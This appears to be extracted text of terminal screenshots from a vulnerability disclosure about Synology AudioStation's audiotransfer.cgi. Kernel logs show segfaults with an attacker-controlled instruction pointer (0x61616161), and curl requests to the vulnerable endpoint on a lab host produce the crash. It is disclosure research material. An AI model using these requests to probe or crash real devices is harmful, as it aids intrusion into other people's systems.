 root@172.16.218.6 (ssh)
hello> dmesg | tail -n 20
[   13.587690]  md2: unknown partition table
[   14.107266] bio: create slab <bio-2> at 2
[   14.891450] EXT4-fs (dm-1): barriers disabled
[   14.981488] EXT4-fs (dm-1): recovery complete
[   14.981821] EXT4-fs (dm-1): mounted filesystem with writeback data mode. Opts: usrjquota=aquota.us
er,grpjquota=aquota.group,jqfmt=vfsv0,synoacl,data=writeback,oldalloc
[   16.448372] usbcore: registered new interface driver usb-storage
[   16.486848] usbcore: registered new interface driver usblp
[   17.808313] usbcore: registered new interface driver usbhid
[   17.808316] usbhid: USB HID core driver
[   17.906256] input: VMware VMware Virtual USB Mouse as /devices/pci0000:00/0000:00:11.0/0000:02:00.
0/usb1/1-1/1-1:1.0/input/input2
[   17.906264] hid-generic 0003:0E0F:0003.0001: input: USB HID v1.10 Mouse [VMware VMware Virtual USB
 Mouse] on usb-0000:02:00.0-1/input0
[   19.367902] loop: module loaded
[   24.963083] findhostd uses obsolete (PF_INET,SOCK_PACKET)
[   25.032741] usbcore: registered new interface driver snd-usb-audio
[   25.049351] usbcore: registered new interface driver snd-usb-hiface
[  861.283834] type=1400 audit(1623288701.611:2): apparmor="DENIED" operation="mkdir" parent=18983 pr
ofile="/usr/syno/synoman/webman/index.cgi" name="/usr/syno/synoman/synohdpack/tmp/" pid=19017 comm="m
kdir" requested_mask="c" denied_mask="c" fsuid=0 ouid=0
[  861.390602] audiotransfer.c[19024]: segfault at 61616161 ip 0000000061616161 sp 00000000ffe62830 e
rror 14
[  861.422115] audiotransfer.c[19025]: segfault at 63636363 ip 0000000063636363 sp 00000000ff9c2e94 e
rror 14
[ 5329.433910] type=1400 audit(1623293165.285:3): apparmor="DENIED" operation="mkdir" parent=20023 pr
ofile="/usr/syno/synoman/webman/index.cgi" name="/usr/syno/synoman/synohdpack/tmp/" pid=20057 comm="m
kdir" requested_mask="c" denied_mask="c" fsuid=0 ouid=0
[ 6134.827259] audiotransfer.c[20573]: segfault at 61616161 ip 0000000061616161 sp 00000000ffdd69a0 e
rror 14
hello>
~ (-zsh)
(base) ➜  ~ curl -k -i http://172.16.218.6:5000/webman/3rdparty/AudioStation/webUI/audiotransfer.cgi/
aaaa
HTTP/1.1 200 OK
Date: Thu, 10 Jun 2021 02:59:12 GMT
Server: Apache
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Vary: Accept-Encoding
Content-Length: 0
Content-Type: text/plain; charset="UTF-8"
(base) ➜  ~ curl -k -i http://172.16.218.6:5000/webman/3rdparty/AudioStation/webUI/audiotransfer.cgi/
HTTP/1.1 500 Internal Server Error
Date: Thu, 10 Jun 2021 02:59:29 GMT
Server: Apache
Last-Modified: Mon, 29 Jun 2015 10:45:40 GMT
ETag: "1e5-519a5ca6d1d00"
Accept-Ranges: bytes
Content-Length: 485
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title id="a">The page is not found</title>
    <style>body{display:none;}</style>
    <link rel="stylesheet" type="text/css" href="/webdefault/css/error.css">
</head>
Seebug